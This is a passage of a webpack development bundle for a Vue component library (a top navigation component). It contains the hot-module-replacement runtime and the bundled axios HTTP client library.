/******/ 			for (j = 0; j < disposeHandlers.length; j++) {
/******/ 				cb = disposeHandlers[j];
/******/ 				cb(data);
/******/ 			}
/******/ 			hotCurrentModuleData[moduleId] = data;
/******/
/******/ 			// disable module (this disables requires from this module)
/******/ 			module.hot.active = false;
/******/
/******/ 			// remove module from cache
/******/ 			delete installedModules[moduleId];
/******/
/******/ 			// when disposing there is no need to call dispose handler
/******/ 			delete outdatedDependencies[moduleId];
/******/
/******/ 			// remove "parents" references from all children
/******/ 			for (j = 0; j < module.children.length; j++) {
/******/ 				var child = installedModules[module.children[j]];
/******/ 				if (!child) continue;
/******/ 				idx = child.parents.indexOf(moduleId);
/******/ 				if (idx >= 0) {
/******/ 					child.parents.splice(idx, 1);
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// remove outdated dependency from module children
/******/ 		var dependency;
/******/ 		var moduleOutdatedDependencies;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					for (j = 0; j < moduleOutdatedDependencies.length; j++) {
/******/ 						dependency = moduleOutdatedDependencies[j];
/******/ 						idx = module.children.indexOf(dependency);
/******/ 						if (idx >= 0) module.children.splice(idx, 1);
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "apply" phase
/******/ 		hotSetStatus("apply");
/******/
/******/ 		if (hotUpdateNewHash !== undefined) {
/******/ 			hotCurrentHash = hotUpdateNewHash;
/******/ 			hotUpdateNewHash = undefined;
/******/ 		}
/******/ 		hotUpdate = undefined;
/******/
/******/ 		// insert new code
/******/ 		for (moduleId in appliedUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(appliedUpdate, moduleId)) {
/******/ 				modules[moduleId] = appliedUpdate[moduleId];
/******/ 			}
/******/ 		}
/******/
/******/ 		// call accept handlers
/******/ 		var error = null;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					var callbacks = [];
/******/ 					for (i = 0; i < moduleOutdatedDependencies.length; i++) {
/******/ 						dependency = moduleOutdatedDependencies[i];
/******/ 						cb = module.hot._acceptedDependencies[dependency];
/******/ 						if (cb) {
/******/ 							if (callbacks.indexOf(cb) !== -1) continue;
/******/ 							callbacks.push(cb);
/******/ 						}
/******/ 					}
/******/ 					for (i = 0; i < callbacks.length; i++) {
/******/ 						cb = callbacks[i];
/******/ 						try {
/******/ 							cb(moduleOutdatedDependencies);
/******/ 						} catch (err) {
/******/ 							if (options.onErrored) {
/******/ 								options.onErrored({
/******/ 									type: "accept-errored",
/******/ 									moduleId: moduleId,
/******/ 									dependencyId: moduleOutdatedDependencies[i],
/******/ 									error: err
/******/ 								});
/******/ 							}
/******/ 							if (!options.ignoreErrored) {
/******/ 								if (!error) error = err;
/******/ 							}
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Load self accepted modules
/******/ 		for (i = 0; i < outdatedSelfAcceptedModules.length; i++) {
/******/ 			var item = outdatedSelfAcceptedModules[i];
/******/ 			moduleId = item.module;
/******/ 			hotCurrentParents = item.parents;
/******/ 			hotCurrentChildModule = moduleId;
/******/ 			try {
/******/ 				__webpack_require__(moduleId);
/******/ 			} catch (err) {
/******/ 				if (typeof item.errorHandler === "function") {
/******/ 					try {
/******/ 						item.errorHandler(err);
/******/ 					} catch (err2) {
/******/ 						if (options.onErrored) {
/******/ 							options.onErrored({
/******/ 								type: "self-accept-error-handler-errored",
/******/ 								moduleId: moduleId,
/******/ 								error: err2,
/******/ 								originalError: err
/******/ 							});
/******/ 						}
/******/ 						if (!options.ignoreErrored) {
/******/ 							if (!error) error = err2;
/******/ 						}
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				} else {
/******/ 					if (options.onErrored) {
/******/ 						options.onErrored({
/******/ 							type: "self-accept-errored",
/******/ 							moduleId: moduleId,
/******/ 							error: err
/******/ 						});
/******/ 					}
/******/ 					if (!options.ignoreErrored) {
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// handle errors in accept handlers and self accepted module load
/******/ 		if (error) {
/******/ 			hotSetStatus("fail");
/******/ 			return Promise.reject(error);
/******/ 		}
/******/
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			return hotApplyInternal(options).then(function(list) {
/******/ 				outdatedModules.forEach(function(moduleId) {
/******/ 					if (list.indexOf(moduleId) < 0) list.push(moduleId);
/******/ 				});
/******/ 				return list;
/******/ 			});
/******/ 		}
/******/
/******/ 		hotSetStatus("idle");
/******/ 		return new Promise(function(resolve) {
/******/ 			resolve(outdatedModules);
/******/ 		});
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModules() {
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			if (!hotUpdate) hotUpdate = {};
/******/ 			hotQueuedInvalidatedModules.forEach(hotApplyInvalidatedModule);
/******/ 			hotQueuedInvalidatedModules = undefined;
/******/ 			return true;
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModule(moduleId) {
/******/ 		if (!Object.prototype.hasOwnProperty.call(hotUpdate, moduleId))
/******/ 			hotUpdate[moduleId] = modules[moduleId];
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {},
/******/ 			hot: hotCreateModule(moduleId),
/******/ 			parents: (hotCurrentParentsTemp = hotCurrentParents, hotCurrentParents = [], hotCurrentParentsTemp),
/******/ 			children: []
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, hotCreateRequire(moduleId));
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// __webpack_hash__
/******/ 	__webpack_require__.h = function() { return hotCurrentHash; };
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return hotCreateRequire("./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js")(__webpack_require__.s = "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js ***!
  \***********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _setPublicPath__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setPublicPath */ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js");
/* harmony import */ var _entry__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ~entry */ "./src/components/common/topNav.vue");
/* empty/unused harmony star reexport */

/* harmony default export */ __webpack_exports__["default"] = (_entry__WEBPACK_IMPORTED_MODULE_1__["default"]);



/***/ }),

/***/ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js ***!
  \***************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
// This file is imported into lib/wc client bundles.

if (typeof window !== 'undefined') {
  if (true) {
    __webpack_require__(/*! current-script-polyfill */ "./node_modules/current-script-polyfill/currentScript.js")
  }

  var i
  if ((i = window.document.currentScript) && (i = i.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))) {
    __webpack_require__.p = i[1] // eslint-disable-line
  }
}

// Indicate to webpack that this file can be concatenated
/* harmony default export */ __webpack_exports__["default"] = (null);


/***/ }),

/***/ "./node_modules/axios/index.js":
/*!*************************************!*\
  !*** ./node_modules/axios/index.js ***!
  \*************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./lib/axios */ "./node_modules/axios/lib/axios.js");

/***/ }),

/***/ "./node_modules/axios/lib/adapters/xhr.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/adapters/xhr.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var settle = __webpack_require__(/*! ./../core/settle */ "./node_modules/axios/lib/core/settle.js");
var buildURL = __webpack_require__(/*! ./../helpers/buildURL */ "./node_modules/axios/lib/helpers/buildURL.js");
var parseHeaders = __webpack_require__(/*! ./../helpers/parseHeaders */ "./node_modules/axios/lib/helpers/parseHeaders.js");
var isURLSameOrigin = __webpack_require__(/*! ./../helpers/isURLSameOrigin */ "./node_modules/axios/lib/helpers/isURLSameOrigin.js");
var createError = __webpack_require__(/*! ../core/createError */ "./node_modules/axios/lib/core/createError.js");

module.exports = function xhrAdapter(config) {
  return new Promise(function dispatchXhrRequest(resolve, reject) {
    var requestData = config.data;
    var requestHeaders = config.headers;

    if (utils.isFormData(requestData)) {
      delete requestHeaders['Content-Type']; // Let the browser set it
    }

    var request = new XMLHttpRequest();

    // HTTP basic authentication
    if (config.auth) {
      var username = config.auth.username || '';
      var password = config.auth.password || '';
      requestHeaders.Authorization = 'Basic ' + btoa(username + ':' + password);
    }

    request.open(config.method.toUpperCase(), buildURL(config.url, config.params, config.paramsSerializer), true);

    // Set the request timeout in MS
    request.timeout = config.timeout;

    // Listen for ready state
    request.onreadystatechange = function handleLoad() {
      if (!request || request.readyState !== 4) {
        return;
      }

      // The request errored out and we didn't get a response, this will be
      // handled by onerror instead
      // With one exception: request that using file: protocol, most browsers
      // will return status as 0 even though it's a successful request
      if (request.status === 0 && !(request.responseURL && request.responseURL.indexOf('file:') === 0)) {
        return;
      }

      // Prepare the response
      var responseHeaders = 'getAllResponseHeaders' in request ? parseHeaders(request.getAllResponseHeaders()) : null;
      var responseData = !config.responseType || config.responseType === 'text' ? request.responseText : request.response;
      var response = {
        data: responseData,
        status: request.status,
        statusText: request.statusText,
        headers: responseHeaders,
        config: config,
        request: request
      };

      settle(resolve, reject, response);

      // Clean up request
      request = null;
    };

    // Handle low level network errors
    request.onerror = function handleError() {
      // Real errors are hidden from us by the browser
      // onerror should only fire if it's a network error
      reject(createError('Network Error', config, null, request));

      // Clean up request
      request = null;
    };

    // Handle timeout
    request.ontimeout = function handleTimeout() {
      reject(createError('timeout of ' + config.timeout + 'ms exceeded', config, 'ECONNABORTED',
        request));

      // Clean up request
      request = null;
    };

    // Add xsrf header
    // This is only done if running in a standard browser environment.
    // Specifically not if we're in a web worker, or react-native.
    if (utils.isStandardBrowserEnv()) {
      var cookies = __webpack_require__(/*! ./../helpers/cookies */ "./node_modules/axios/lib/helpers/cookies.js");

      // Add xsrf header
      var xsrfValue = (config.withCredentials || isURLSameOrigin(config.url)) && config.xsrfCookieName ?
          cookies.read(config.xsrfCookieName) :
          undefined;

      if (xsrfValue) {
        requestHeaders[config.xsrfHeaderName] = xsrfValue;
      }
    }

    // Add headers to the request
    if ('setRequestHeader' in request) {
      utils.forEach(requestHeaders, function setRequestHeader(val, key) {
        if (typeof requestData === 'undefined' && key.toLowerCase() === 'content-type') {
          // Remove Content-Type if data is undefined
          delete requestHeaders[key];
        } else {
          // Otherwise add header to the request
          request.setRequestHeader(key, val);
        }
      });
    }

    // Add withCredentials to request if needed
    if (config.withCredentials) {
      request.withCredentials = true;
    }

    // Add responseType to request if needed
    if (config.responseType) {
      try {
        request.responseType = config.responseType;
      } catch (e) {
        // Expected DOMException thrown by browsers not compatible XMLHttpRequest Level 2.
        // But, this can be suppressed for 'json' type as it can be parsed by default 'transformResponse' function.
        if (config.responseType !== 'json') {
          throw e;
        }
      }
    }

    // Handle progress if needed
    if (typeof config.onDownloadProgress === 'function') {
      request.addEventListener('progress', config.onDownloadProgress);
    }

    // Not all browsers support upload events
    if (typeof config.onUploadProgress === 'function' && request.upload) {
      request.upload.addEventListener('progress', config.onUploadProgress);
    }

    if (config.cancelToken) {
      // Handle cancellation
      config.cancelToken.promise.then(function onCanceled(cancel) {
        if (!request) {
          return;
        }

        request.abort();
        reject(cancel);
        // Clean up request
        request = null;
      });
    }

    if (requestData === undefined) {
      requestData = null;
    }

    // Send the request
    request.send(requestData);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/axios.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/axios.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var Axios = __webpack_require__(/*! ./core/Axios */ "./node_modules/axios/lib/core/Axios.js");
var defaults = __webpack_require__(/*! ./defaults */ "./node_modules/axios/lib/defaults.js");

/**
 * Create an instance of Axios
 *
 * @param {Object} defaultConfig The default config for the instance
 * @return {Axios} A new instance of Axios
 */
function createInstance(defaultConfig) {
  var context = new Axios(defaultConfig);
  var instance = bind(Axios.prototype.request, context);

  // Copy axios.prototype to instance
  utils.extend(instance, Axios.prototype, context);

  // Copy context to instance
  utils.extend(instance, context);

  return instance;
}

// Create the default instance to be exported
var axios = createInstance(defaults);

// Expose Axios class to allow class inheritance
axios.Axios = Axios;

// Factory for creating new instances
axios.create = function create(instanceConfig) {
  return createInstance(utils.merge(defaults, instanceConfig));
};

// Expose Cancel & CancelToken
axios.Cancel = __webpack_require__(/*! ./cancel/Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");
axios.CancelToken = __webpack_require__(/*! ./cancel/CancelToken */ "./node_modules/axios/lib/cancel/CancelToken.js");
axios.isCancel = __webpack_require__(/*! ./cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");

// Expose all/spread
axios.all = function all(promises) {
  return Promise.all(promises);
};
axios.spread = __webpack_require__(/*! ./helpers/spread */ "./node_modules/axios/lib/helpers/spread.js");

module.exports = axios;

// Allow use of default import syntax in TypeScript
module.exports.default = axios;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/Cancel.js":
/*!*************************************************!*\
  !*** ./node_modules/axios/lib/cancel/Cancel.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * A `Cancel` is an object that is thrown when an operation is canceled.
 *
 * @class
 * @param {string=} message The message.
 */
function Cancel(message) {
  this.message = message;
}

Cancel.prototype.toString = function toString() {
  return 'Cancel' + (this.message ? ': ' + this.message : '');
};

Cancel.prototype.__CANCEL__ = true;

module.exports = Cancel;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/CancelToken.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/cancel/CancelToken.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var Cancel = __webpack_require__(/*! ./Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");

/**
 * A `CancelToken` is an object that can be used to request cancellation of an operation.
 *
 * @class
 * @param {Function} executor The executor function.
 */
function CancelToken(executor) {
  if (typeof executor !== 'function') {
    throw new TypeError('executor must be a function.');
  }

  var resolvePromise;
  this.promise = new Promise(function promiseExecutor(resolve) {
    resolvePromise = resolve;
  });

  var token = this;
  executor(function cancel(message) {
    if (token.reason) {
      // Cancellation has already been requested
      return;
    }

    token.reason = new Cancel(message);
    resolvePromise(token.reason);
  });
}

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
CancelToken.prototype.throwIfRequested = function throwIfRequested() {
  if (this.reason) {
    throw this.reason;
  }
};

/**
 * Returns an object that contains a new `CancelToken` and a function that, when called,
 * cancels the `CancelToken`.
 */
CancelToken.source = function source() {
  var cancel;
  var token = new CancelToken(function executor(c) {
    cancel = c;
  });
  return {
    token: token,
    cancel: cancel
  };
};

module.exports = CancelToken;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/isCancel.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/cancel/isCancel.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function isCancel(value) {
  return !!(value && value.__CANCEL__);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/Axios.js":
/*!**********************************************!*\
  !*** ./node_modules/axios/lib/core/Axios.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var defaults = __webpack_require__(/*! ./../defaults */ "./node_modules/axios/lib/defaults.js");
var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var InterceptorManager = __webpack_require__(/*! ./InterceptorManager */ "./node_modules/axios/lib/core/InterceptorManager.js");
var dispatchRequest = __webpack_require__(/*! ./dispatchRequest */ "./node_modules/axios/lib/core/dispatchRequest.js");

/**
 * Create a new instance of Axios
 *
 * @param {Object} instanceConfig The default config for the instance
 */
function Axios(instanceConfig) {
  this.defaults = instanceConfig;
  this.interceptors = {
    request: new InterceptorManager(),
    response: new InterceptorManager()
  };
}

/**
 * Dispatch a request
 *
 * @param {Object} config The config specific for this request (merged with this.defaults)
 */
Axios.prototype.request = function request(config) {
  /*eslint no-param-reassign:0*/
  // Allow for axios('example/url'[, config]) a la fetch API
  if (typeof config === 'string') {
    config = utils.merge({
      url: arguments[0]
    }, arguments[1]);
  }

  config = utils.merge(defaults, {method: 'get'}, this.defaults, config);
  config.method = config.method.toLowerCase();

  // Hook up interceptors middleware
  var chain = [dispatchRequest, undefined];
  var promise = Promise.resolve(config);

  this.interceptors.request.forEach(function unshiftRequestInterceptors(interceptor) {
    chain.unshift(interceptor.fulfilled, interceptor.rejected);
  });

  this.interceptors.response.forEach(function pushResponseInterceptors(interceptor) {
    chain.push(interceptor.fulfilled, interceptor.rejected);
  });

  while (chain.length) {
    promise = promise.then(chain.shift(), chain.shift());
  }

  return promise;
};

// Provide aliases for supported request methods
utils.forEach(['delete', 'get', 'head', 'options'], function forEachMethodNoData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url
    }));
  };
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, data, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url,
      data: data
    }));
  };
});

module.exports = Axios;


/***/ }),

/***/ "./node_modules/axios/lib/core/InterceptorManager.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/core/InterceptorManager.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function InterceptorManager() {
  this.handlers = [];
}

/**
 * Add a new interceptor to the stack
 *
 * @param {Function} fulfilled The function to handle `then` for a `Promise`
 * @param {Function} rejected The function to handle `reject` for a `Promise`
 *
 * @return {Number} An ID used to remove interceptor later
 */
InterceptorManager.prototype.use = function use(fulfilled, rejected) {
  this.handlers.push({
    fulfilled: fulfilled,
    rejected: rejected
  });
  return this.handlers.length - 1;
};

/**
 * Remove an interceptor from the stack
 *
 * @param {Number} id The ID that was returned by `use`
 */
InterceptorManager.prototype.eject = function eject(id) {
  if (this.handlers[id]) {
    this.handlers[id] = null;
  }
};

/**
 * Iterate over all the registered interceptors
 *
 * This method is particularly useful for skipping over any
 * interceptors that may have become `null` calling `eject`.
 *
 * @param {Function} fn The function to call for each interceptor
 */
InterceptorManager.prototype.forEach = function forEach(fn) {
  utils.forEach(this.handlers, function forEachHandler(h) {
    if (h !== null) {
      fn(h);
    }
  });
};

module.exports = InterceptorManager;


/***/ }),

/***/ "./node_modules/axios/lib/core/createError.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/core/createError.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var enhanceError = __webpack_require__(/*! ./enhanceError */ "./node_modules/axios/lib/core/enhanceError.js");

/**
 * Create an Error with the specified message, config, error code, request and response.
 *
 * @param {string} message The error message.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The created error.
 */
module.exports = function createError(message, config, code, request, response) {
  var error = new Error(message);
  return enhanceError(error, config, code, request, response);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/dispatchRequest.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/core/dispatchRequest.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var transformData = __webpack_require__(/*! ./transformData */ "./node_modules/axios/lib/core/transformData.js");
var isCancel = __webpack_require__(/*! ../cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");
var defaults = __webpack_require__(/*! ../defaults */ "./node_modules/axios/lib/defaults.js");
var isAbsoluteURL = __webpack_require__(/*! ./../helpers/isAbsoluteURL */ "./node_modules/axios/lib/helpers/isAbsoluteURL.js");
var combineURLs = __webpack_require__(/*! ./../helpers/combineURLs */ "./node_modules/axios/lib/helpers/combineURLs.js");

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
function throwIfCancellationRequested(config) {
  if (config.cancelToken) {
    config.cancelToken.throwIfRequested();
  }
}

/**
 * Dispatch a request to the server using the configured adapter.
 *
 * @param {object} config The config that is to be used for the request
 * @returns {Promise} The Promise to be fulfilled
 */
module.exports = function dispatchRequest(config) {
  throwIfCancellationRequested(config);

  // Support baseURL config
  if (config.baseURL && !isAbsoluteURL(config.url)) {
    config.url = combineURLs(config.baseURL, config.url);
  }

  // Ensure headers exist
  config.headers = config.headers || {};

  // Transform request data
  config.data = transformData(
    config.data,
    config.headers,
    config.transformRequest
  );

  // Flatten headers
  config.headers = utils.merge(
    config.headers.common || {},
    config.headers[config.method] || {},
    config.headers || {}
  );

  utils.forEach(
    ['delete', 'get', 'head', 'post', 'put', 'patch', 'common'],
    function cleanHeaderConfig(method) {
      delete config.headers[method];
    }
  );

  var adapter = config.adapter || defaults.adapter;

  return adapter(config).then(function onAdapterResolution(response) {
    throwIfCancellationRequested(config);

    // Transform response data
    response.data = transformData(
      response.data,
      response.headers,
      config.transformResponse
    );

    return response;
  }, function onAdapterRejection(reason) {
    if (!isCancel(reason)) {
      throwIfCancellationRequested(config);

      // Transform response data
      if (reason && reason.response) {
        reason.response.data = transformData(
          reason.response.data,
          reason.response.headers,
          config.transformResponse
        );
      }
    }

    return Promise.reject(reason);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/core/enhanceError.js":
/*!*****************************************************!*\
  !*** ./node_modules/axios/lib/core/enhanceError.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Update an Error with the specified config, error code, and response.
 *
 * @param {Error} error The error to update.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The error.
 */
module.exports = function enhanceError(error, config, code, request, response) {
  error.config = config;
  if (code) {
    error.code = code;
  }
  error.request = request;
  error.response = response;
  return error;
};


/***/ }),

/***/ "./node_modules/axios/lib/core/settle.js":
/*!***********************************************!*\
  !*** ./node_modules/axios/lib/core/settle.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var createError = __webpack_require__(/*! ./createError */ "./node_modules/axios/lib/core/createError.js");

/**
 * Resolve or reject a Promise based on response status.
 *
 * @param {Function} resolve A function that resolves the promise.
 * @param {Function} reject A function that rejects the promise.
 * @param {object} response The response.
 */
module.exports = function settle(resolve, reject, response) {
  var validateStatus = response.config.validateStatus;
  // Note: status is not exposed by XDomainRequest
  if (!response.status || !validateStatus || validateStatus(response.status)) {
    resolve(response);
  } else {
    reject(createError(
      'Request failed with status code ' + response.status,
      response.config,
      null,
      response.request,
      response
    ));
  }
};


/***/ }),

/***/ "./node_modules/axios/lib/core/transformData.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/core/transformData.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

/**
 * Transform the data for a request or a response
 *
 * @param {Object|String} data The data to be transformed
 * @param {Array} headers The headers for the request or response
 * @param {Array|Function} fns A single function or Array of functions
 * @returns {*} The resulting transformed data
 */
module.exports = function transformData(data, headers, fns) {
  /*eslint no-param-reassign:0*/
  utils.forEach(fns, function transform(fn) {
    data = fn(data, headers);
  });

  return data;
};


/***/ }),

/***/ "./node_modules/axios/lib/defaults.js":
/*!********************************************!*\
  !*** ./node_modules/axios/lib/defaults.js ***!
  \********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var normalizeHeaderName = __webpack_require__(/*! ./helpers/normalizeHeaderName */ "./node_modules/axios/lib/helpers/normalizeHeaderName.js");

var DEFAULT_CONTENT_TYPE = {
  'Content-Type': 'application/x-www-form-urlencoded'
};

function setContentTypeIfUnset(headers, value) {
  if (!utils.isUndefined(headers) && utils.isUndefined(headers['Content-Type'])) {
    headers['Content-Type'] = value;
  }
}

function getDefaultAdapter() {
  var adapter;
  if (typeof XMLHttpRequest !== 'undefined') {
    // For browsers use XHR adapter
    adapter = __webpack_require__(/*! ./adapters/xhr */ "./node_modules/axios/lib/adapters/xhr.js");
  } else if (typeof process !== 'undefined') {
    // For node use HTTP adapter
    adapter = __webpack_require__(/*! ./adapters/http */ "./node_modules/axios/lib/adapters/xhr.js");
  }
  return adapter;
}

var defaults = {
  adapter: getDefaultAdapter(),

  transformRequest: [function transformRequest(data, headers) {
    normalizeHeaderName(headers, 'Content-Type');
    if (utils.isFormData(data) ||
      utils.isArrayBuffer(data) ||
      utils.isBuffer(data) ||
      utils.isStream(data) ||
      utils.isFile(data) ||
      utils.isBlob(data)
    ) {
      return data;
    }
    if (utils.isArrayBufferView(data)) {
      return data.buffer;
    }
    if (utils.isURLSearchParams(data)) {
      setContentTypeIfUnset(headers, 'application/x-www-form-urlencoded;charset=utf-8');
      return data.toString();
    }
    if (utils.isObject(data)) {
      setContentTypeIfUnset(headers, 'application/json;charset=utf-8');
      return JSON.stringify(data);
    }
    return data;
  }],

  transformResponse: [function transformResponse(data) {
    /*eslint no-param-reassign:0*/
    if (typeof data === 'string') {
      try {
        data = JSON.parse(data);
      } catch (e) { /* Ignore */ }
    }
    return data;
  }],

  /**
   * A timeout in milliseconds to abort a request. If set to 0 (default) a
   * timeout is not created.
   */
  timeout: 0,

